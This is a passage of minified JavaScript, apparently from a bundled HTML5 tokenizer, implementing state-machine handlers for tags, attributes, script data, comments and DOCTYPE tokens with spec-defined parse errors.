b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED:{this._stateDoctypeSystemIdentifierSingleQuoted(t);break}case b.AFTER_DOCTYPE_SYSTEM_IDENTIFIER:{this._stateAfterDoctypeSystemIdentifier(t);break}case b.BOGUS_DOCTYPE:{this._stateBogusDoctype(t);break}case b.CDATA_SECTION:{this._stateCdataSection(t);break}case b.CDATA_SECTION_BRACKET:{this._stateCdataSectionBracket(t);break}case b.CDATA_SECTION_END:{this._stateCdataSectionEnd(t);break}case b.CHARACTER_REFERENCE:{this._stateCharacterReference();break}case b.AMBIGUOUS_AMPERSAND:{this._stateAmbiguousAmpersand(t);break}default:throw new Error("Unknown state")}}_stateData(t){switch(t){case g.LESS_THAN_SIGN:{this.state=b.TAG_OPEN;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitCodePoint(t);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateRcdata(t){switch(t){case g.AMPERSAND:{this._startCharacterReference();break}case g.LESS_THAN_SIGN:{this.state=b.RCDATA_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateRawtext(t){switch(t){case g.LESS_THAN_SIGN:{this.state=b.RAWTEXT_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateScriptData(t){switch(t){case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_statePlaintext(t){switch(t){case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateTagOpen(t){if(Ze(t))this._createStartTagToken(),this.state=b.TAG_NAME,this._stateTagName(t);else switch(t){case g.EXCLAMATION_MARK:{this.state=b.MARKUP_DECLARATION_OPEN;break}case g.SOLIDUS:{this.state=b.END_TAG_OPEN;break}case g.QUESTION_MARK:{this._err(F.unexpectedQuestionMarkInsteadOfTagName),this._createCommentToken(1),this.state=b.BOGUS_COMMENT,this._stateBogusComment(t);break}case g.EOF:{this._err(F.eofBeforeTagName),this._emitChars("<"),this._emitEOFToken();break}default:this._err(F.invalidFirstCharacterOfTagName),this._emitChars("<"),this.state=b.DATA,this._stateData(t)}}_stateEndTagOpen(t){if(Ze(t))this._createEndTagToken(),this.state=b.TAG_NAME,this._stateTagName(t);else switch(t){case g.GREATER_THAN_SIGN:{this._err(F.missingEndTagName),this.state=b.DATA;break}case g.EOF:{this._err(F.eofBeforeTagName),this._emitChars("</"),this._emitEOFToken();break}default:this._err(F.invalidFirstCharacterOfTagName),this._createCommentToken(2),this.state=b.BOGUS_COMMENT,this._stateBogusComment(t)}}_stateTagName(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_ATTRIBUTE_NAME;break}case g.SOLIDUS:{this.state=b.SELF_CLOSING_START_TAG;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentTagToken();break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.tagName+=se;break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:n.tagName+=String.fromCodePoint(tn(t)?vn(t):t)}}_stateRcdataLessThanSign(t){t===g.SOLIDUS?this.state=b.RCDATA_END_TAG_OPEN:(this._emitChars("<"),this.state=b.RCDATA,this._stateRcdata(t))}_stateRcdataEndTagOpen(t){Ze(t)?(this.state=b.RCDATA_END_TAG_NAME,this._stateRcdataEndTagName(t)):(this._emitChars("</"),this.state=b.RCDATA,this._stateRcdata(t))}handleSpecialEndTag(t){if(!this.preprocessor.startsWith(this.lastStartTagName,!1))return!this._ensureHibernation();this._createEndTagToken();const n=this.currentToken;switch(n.tagName=this.lastStartTagName,this.preprocessor.peek(this.lastStartTagName.length)){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:return this._advanceBy(this.lastStartTagName.length),this.state=b.BEFORE_ATTRIBUTE_NAME,!1;case g.SOLIDUS:return this._advanceBy(this.lastStartTagName.length),this.state=b.SELF_CLOSING_START_TAG,!1;case g.GREATER_THAN_SIGN:return this._advanceBy(this.lastStartTagName.length),this.emitCurrentTagToken(),this.state=b.DATA,!1;default:return!this._ensureHibernation()}}_stateRcdataEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.RCDATA,this._stateRcdata(t))}_stateRawtextLessThanSign(t){t===g.SOLIDUS?this.state=b.RAWTEXT_END_TAG_OPEN:(this._emitChars("<"),this.state=b.RAWTEXT,this._stateRawtext(t))}_stateRawtextEndTagOpen(t){Ze(t)?(this.state=b.RAWTEXT_END_TAG_NAME,this._stateRawtextEndTagName(t)):(this._emitChars("</"),this.state=b.RAWTEXT,this._stateRawtext(t))}_stateRawtextEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.RAWTEXT,this._stateRawtext(t))}_stateScriptDataLessThanSign(t){switch(t){case g.SOLIDUS:{this.state=b.SCRIPT_DATA_END_TAG_OPEN;break}case g.EXCLAMATION_MARK:{this.state=b.SCRIPT_DATA_ESCAPE_START,this._emitChars("<!");break}default:this._emitChars("<"),this.state=b.SCRIPT_DATA,this._stateScriptData(t)}}_stateScriptDataEndTagOpen(t){Ze(t)?(this.state=b.SCRIPT_DATA_END_TAG_NAME,this._stateScriptDataEndTagName(t)):(this._emitChars("</"),this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEscapeStart(t){t===g.HYPHEN_MINUS?(this.state=b.SCRIPT_DATA_ESCAPE_START_DASH,this._emitChars("-")):(this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEscapeStartDash(t){t===g.HYPHEN_MINUS?(this.state=b.SCRIPT_DATA_ESCAPED_DASH_DASH,this._emitChars("-")):(this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEscaped(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_ESCAPED_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateScriptDataEscapedDash(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_ESCAPED_DASH_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_ESCAPED,this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataEscapedDashDash(t){switch(t){case g.HYPHEN_MINUS:{this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN;break}case g.GREATER_THAN_SIGN:{this.state=b.SCRIPT_DATA,this._emitChars(">");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_ESCAPED,this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataEscapedLessThanSign(t){t===g.SOLIDUS?this.state=b.SCRIPT_DATA_ESCAPED_END_TAG_OPEN:Ze(t)?(this._emitChars("<"),this.state=b.SCRIPT_DATA_DOUBLE_ESCAPE_START,this._stateScriptDataDoubleEscapeStart(t)):(this._emitChars("<"),this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataEscapedEndTagOpen(t){Ze(t)?(this.state=b.SCRIPT_DATA_ESCAPED_END_TAG_NAME,this._stateScriptDataEscapedEndTagName(t)):(this._emitChars("</"),this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataEscapedEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataDoubleEscapeStart(t){if(this.preprocessor.startsWith(Ce.SCRIPT,!1)&&Cs(this.preprocessor.peek(Ce.SCRIPT.length))){this._emitCodePoint(t);for(let n=0;n<Ce.SCRIPT.length;n++)this._emitCodePoint(this._consume());this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED}else this._ensureHibernation()||(this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataDoubleEscaped(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN,this._emitChars("<");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateScriptDataDoubleEscapedDash(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN,this._emitChars("<");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataDoubleEscapedDashDash(t){switch(t){case g.HYPHEN_MINUS:{this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN,this._emitChars("<");break}case g.GREATER_THAN_SIGN:{this.state=b.SCRIPT_DATA,this._emitChars(">");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataDoubleEscapedLessThanSign(t){t===g.SOLIDUS?(this.state=b.SCRIPT_DATA_DOUBLE_ESCAPE_END,this._emitChars("/")):(this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._stateScriptDataDoubleEscaped(t))}_stateScriptDataDoubleEscapeEnd(t){if(this.preprocessor.startsWith(Ce.SCRIPT,!1)&&Cs(this.preprocessor.peek(Ce.SCRIPT.length))){this._emitCodePoint(t);for(let n=0;n<Ce.SCRIPT.length;n++)this._emitCodePoint(this._consume());this.state=b.SCRIPT_DATA_ESCAPED}else this._ensureHibernation()||(this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._stateScriptDataDoubleEscaped(t))}_stateBeforeAttributeName(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.SOLIDUS:case g.GREATER_THAN_SIGN:case g.EOF:{this.state=b.AFTER_ATTRIBUTE_NAME,this._stateAfterAttributeName(t);break}case g.EQUALS_SIGN:{this._err(F.unexpectedEqualsSignBeforeAttributeName),this._createAttr("="),this.state=b.ATTRIBUTE_NAME;break}default:this._createAttr(""),this.state=b.ATTRIBUTE_NAME,this._stateAttributeName(t)}}_stateAttributeName(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:case g.SOLIDUS:case g.GREATER_THAN_SIGN:case g.EOF:{this._leaveAttrName(),this.state=b.AFTER_ATTRIBUTE_NAME,this._stateAfterAttributeName(t);break}case g.EQUALS_SIGN:{this._leaveAttrName(),this.state=b.BEFORE_ATTRIBUTE_VALUE;break}case g.QUOTATION_MARK:case g.APOSTROPHE:case g.LESS_THAN_SIGN:{this._err(F.unexpectedCharacterInAttributeName),this.currentAttr.name+=String.fromCodePoint(t);break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.name+=se;break}default:this.currentAttr.name+=String.fromCodePoint(tn(t)?vn(t):t)}}_stateAfterAttributeName(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.SOLIDUS:{this.state=b.SELF_CLOSING_START_TAG;break}case g.EQUALS_SIGN:{this.state=b.BEFORE_ATTRIBUTE_VALUE;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentTagToken();break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this._createAttr(""),this.state=b.ATTRIBUTE_NAME,this._stateAttributeName(t)}}_stateBeforeAttributeValue(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.QUOTATION_MARK:{this.state=b.ATTRIBUTE_VALUE_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this.state=b.ATTRIBUTE_VALUE_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingAttributeValue),this.state=b.DATA,this.emitCurrentTagToken();break}default:this.state=b.ATTRIBUTE_VALUE_UNQUOTED,this._stateAttributeValueUnquoted(t)}}_stateAttributeValueDoubleQuoted(t){switch(t){case g.QUOTATION_MARK:{this.state=b.AFTER_ATTRIBUTE_VALUE_QUOTED;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.value+=se;break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this.currentAttr.value+=String.fromCodePoint(t)}}_stateAttributeValueSingleQuoted(t){switch(t){case g.APOSTROPHE:{this.state=b.AFTER_ATTRIBUTE_VALUE_QUOTED;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.value+=se;break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this.currentAttr.value+=String.fromCodePoint(t)}}_stateAttributeValueUnquoted(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this._leaveAttrValue(),this.state=b.BEFORE_ATTRIBUTE_NAME;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.GREATER_THAN_SIGN:{this._leaveAttrValue(),this.state=b.DATA,this.emitCurrentTagToken();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.value+=se;break}case g.QUOTATION_MARK:case g.APOSTROPHE:case g.LESS_THAN_SIGN:case g.EQUALS_SIGN:case g.GRAVE_ACCENT:{this._err(F.unexpectedCharacterInUnquotedAttributeValue),this.currentAttr.value+=String.fromCodePoint(t);break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this.currentAttr.value+=String.fromCodePoint(t)}}_stateAfterAttributeValueQuoted(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this._leaveAttrValue(),this.state=b.BEFORE_ATTRIBUTE_NAME;break}case g.SOLIDUS:{this._leaveAttrValue(),this.state=b.SELF_CLOSING_START_TAG;break}case g.GREATER_THAN_SIGN:{this._leaveAttrValue(),this.state=b.DATA,this.emitCurrentTagToken();break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this._err(F.missingWhitespaceBetweenAttributes),this.state=b.BEFORE_ATTRIBUTE_NAME,this._stateBeforeAttributeName(t)}}_stateSelfClosingStartTag(t){switch(t){case g.GREATER_THAN_SIGN:{const n=this.currentToken;n.selfClosing=!0,this.state=b.DATA,this.emitCurrentTagToken();break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this._err(F.unexpectedSolidusInTag),this.state=b.BEFORE_ATTRIBUTE_NAME,this._stateBeforeAttributeName(t)}}_stateBogusComment(t){const n=this.currentToken;switch(t){case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentComment(n);break}case g.EOF:{this.emitCurrentComment(n),this._emitEOFToken();break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.data+=se;break}default:n.data+=String.fromCodePoint(t)}}_stateMarkupDeclarationOpen(t){this._consumeSequenceIfMatch(Ce.DASH_DASH,!0)?(this._createCommentToken(Ce.DASH_DASH.length+1),this.state=b.COMMENT_START):this._consumeSequenceIfMatch(Ce.DOCTYPE,!1)?(this.currentLocation=this.getCurrentLocation(Ce.DOCTYPE.length+1),this.state=b.DOCTYPE):this._consumeSequenceIfMatch(Ce.CDATA_START,!0)?this.inForeignNode?this.state=b.CDATA_SECTION:(this._err(F.cdataInHtmlContent),this._createCommentToken(Ce.CDATA_START.length+1),this.currentToken.data="[CDATA[",this.state=b.BOGUS_COMMENT):this._ensureHibernation()||(this._err(F.incorrectlyOpenedComment),this._createCommentToken(2),this.state=b.BOGUS_COMMENT,this._stateBogusComment(t))}_stateCommentStart(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_START_DASH;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptClosingOfEmptyComment),this.state=b.DATA;const n=this.currentToken;this.emitCurrentComment(n);break}default:this.state=b.COMMENT,this._stateComment(t)}}_stateCommentStartDash(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_END;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptClosingOfEmptyComment),this.state=b.DATA,this.emitCurrentComment(n);break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="-",this.state=b.COMMENT,this._stateComment(t)}}_stateComment(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_END_DASH;break}case g.LESS_THAN_SIGN:{n.data+="<",this.state=b.COMMENT_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.data+=se;break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+=String.fromCodePoint(t)}}_stateCommentLessThanSign(t){const n=this.currentToken;switch(t){case g.EXCLAMATION_MARK:{n.data+="!",this.state=b.COMMENT_LESS_THAN_SIGN_BANG;break}case g.LESS_THAN_SIGN:{n.data+="<";break}default:this.state=b.COMMENT,this._stateComment(t)}}_stateCommentLessThanSignBang(t){t===g.HYPHEN_MINUS?this.state=b.COMMENT_LESS_THAN_SIGN_BANG_DASH:(this.state=b.COMMENT,this._stateComment(t))}_stateCommentLessThanSignBangDash(t){t===g.HYPHEN_MINUS?this.state=b.COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH:(this.state=b.COMMENT_END_DASH,this._stateCommentEndDash(t))}_stateCommentLessThanSignBangDashDash(t){t!==g.GREATER_THAN_SIGN&&t!==g.EOF&&this._err(F.nestedComment),this.state=b.COMMENT_END,this._stateCommentEnd(t)}_stateCommentEndDash(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_END;break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="-",this.state=b.COMMENT,this._stateComment(t)}}_stateCommentEnd(t){const n=this.currentToken;switch(t){case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentComment(n);break}case g.EXCLAMATION_MARK:{this.state=b.COMMENT_END_BANG;break}case g.HYPHEN_MINUS:{n.data+="-";break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="--",this.state=b.COMMENT,this._stateComment(t)}}_stateCommentEndBang(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{n.data+="--!",this.state=b.COMMENT_END_DASH;break}case g.GREATER_THAN_SIGN:{this._err(F.incorrectlyClosedComment),this.state=b.DATA,this.emitCurrentComment(n);break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="--!",this.state=b.COMMENT,this._stateComment(t)}}_stateDoctype(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_DOCTYPE_NAME;break}case g.GREATER_THAN_SIGN:{this.state=b.BEFORE_DOCTYPE_NAME,this._stateBeforeDoctypeName(t);break}case g.EOF:{this._err(F.eofInDoctype),this._createDoctypeToken(null);const n=this.currentToken;n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingWhitespaceBeforeDoctypeName),this.state=b.BEFORE_DOCTYPE_NAME,this._stateBeforeDoctypeName(t)}}_stateBeforeDoctypeName(t){if(tn(t))this._createDoctypeToken(String.fromCharCode(vn(t))),this.state=b.DOCTYPE_NAME;else switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.NULL:{this._err(F.unexpectedNullCharacter),this._createDoctypeToken(se),this.state=b.DOCTYPE_NAME;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypeName),this._createDoctypeToken(null);const n=this.currentToken;n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),this._createDoctypeToken(null);const n=this.currentToken;n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._createDoctypeToken(String.fromCodePoint(t)),this.state=b.DOCTYPE_NAME}}_stateDoctypeName(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.AFTER_DOCTYPE_NAME;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.name+=se;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.name+=String.fromCodePoint(tn(t)?vn(t):t)}}_stateAfterDoctypeName(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._consumeSequenceIfMatch(Ce.PUBLIC,!1)?this.state=b.AFTER_DOCTYPE_PUBLIC_KEYWORD:this._consumeSequenceIfMatch(Ce.SYSTEM,!1)?this.state=b.AFTER_DOCTYPE_SYSTEM_KEYWORD:this._ensureHibernation()||(this._err(F.invalidCharacterSequenceAfterDoctypeName),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t))}}_stateAfterDoctypePublicKeyword(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_DOCTYPE_PUBLIC_IDENTIFIER;break}case g.QUOTATION_MARK:{this._err(F.missingWhitespaceAfterDoctypePublicKeyword),n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this._err(F.missingWhitespaceAfterDoctypePublicKeyword),n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBeforeDoctypePublicIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.QUOTATION_MARK:{n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateDoctypePublicIdentifierDoubleQuoted(t){const n=this.currentToken;switch(t){case g.QUOTATION_MARK:{this.state=b.AFTER_DOCTYPE_PUBLIC_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.publicId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypePublicIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.publicId+=String.fromCodePoint(t)}}_stateDoctypePublicIdentifierSingleQuoted(t){const n=this.currentToken;switch(t){case g.APOSTROPHE:{this.state=b.AFTER_DOCTYPE_PUBLIC_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.publicId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypePublicIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.publicId+=String.fromCodePoint(t)}}_stateAfterDoctypePublicIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.QUOTATION_MARK:{this._err(F.missingWhitespaceBetweenDoctypePublicAndSystemIdentifiers),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this._err(F.missingWhitespaceBetweenDoctypePublicAndSystemIdentifiers),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBetweenDoctypePublicAndSystemIdentifiers(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.GREATER_THAN_SIGN:{this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.QUOTATION_MARK:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateAfterDoctypeSystemKeyword(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_DOCTYPE_SYSTEM_IDENTIFIER;break}case g.QUOTATION_MARK:{this._err(F.missingWhitespaceAfterDoctypeSystemKeyword),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this._err(F.missingWhitespaceAfterDoctypeSystemKeyword),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBeforeDoctypeSystemIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.QUOTATION_MARK:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case 